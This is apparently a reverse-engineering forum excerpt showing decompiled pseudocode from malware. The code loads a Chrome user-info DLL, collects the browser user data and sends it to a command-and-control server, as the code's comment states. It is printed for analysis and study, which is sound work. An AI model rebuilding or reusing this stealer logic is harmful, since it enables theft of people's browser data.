 v25[1] = this;
MyCreateEventA(this, a2);
v25[4] = 0;
*this = &off_24CE700;
v3 = LocalAlloc(0x40u, 0x400u);
*v3 = -88;
LibraryA = LoadLibraryA("CHROMEUSERINFO.dll");
v5 = LibraryA;
if ( !LibraryA )
{
v11 = -1;
LABEL_14:
v19 = "CHROME_UNKNOW";
do
{
if ( !v11 )
break;
v13 = *v19++ == 0;
--v11;
}
while ( !v13 );
v20 = ~v11;
v21 = ~v11 >> 2;
qmemcpy(v3 + 1, "CHROME_UNKNOW", 4 * v21);
v17 = &aChromeUnknow[4 * v21];
v16 = &v3[4 * v21 + 1];
v18 = v20;
goto LABEL_18;
}
this[69] = GetProcAddress(LibraryA, "fnGetChromeUserInfo");
fnDeleteChromeUserInfo = GetProcAddress(v5, "fnDeleteChromeUserInfo");
fnGetChromeUserInfo = this[69];
this[70] = fnDeleteChromeUserInfo;
if ( !fnGetChromeUserInfo || !fnDeleteChromeUserInfo )
{
v15 = strlen("CHROME_UNKNOW") + 1;
qmemcpy(v3 + 1, "CHROME_UNKNOW", 4 * (v15 >> 2));
v17 = &aChromeUnknow[4 * (v15 >> 2)];
v16 = &v3[4 * (v15 >> 2) + 1];
v18 = v15;
LABEL_18:
qmemcpy(v16, v17, v18 & 3);
v14 = "CHROME_UNKNOW";
LABEL_19:
v10 = strlen(v14) + 2;
goto LABEL_20;
}
a2 = 0;
v25[0] = 0;
v8 = fnGetChromeUserInfo(&a2, v25);
if ( v8 )
{
v11 = -1;
if ( v8 == 5 )
{
v12 = "CHROME_NO_DATA";
do
{
if ( !v11 )
break;
v13 = *v12++ == 0;
--v11;
}
while ( !v13 );
qmemcpy(v3 + 1, "CHROME_NO_DATA", ~v11);
v14 = "CHROME_NO_DATA";
goto LABEL_19;
}
goto LABEL_14;
}
v9 = v25[0] + 1;
qmemcpy(v3 + 1, a2, v25[0] + 1);
v10 = v9;
if ( a2 )
(this[70])(&a2);
LABEL_20:
v22 = LocalReAlloc(v3, v10, 0x42u);
v23 = LocalSize(v22);
send_info_to_cc(this, v22, v23); // 发送给C&C服务器
吾爱破解论坛
www.52pojie.cn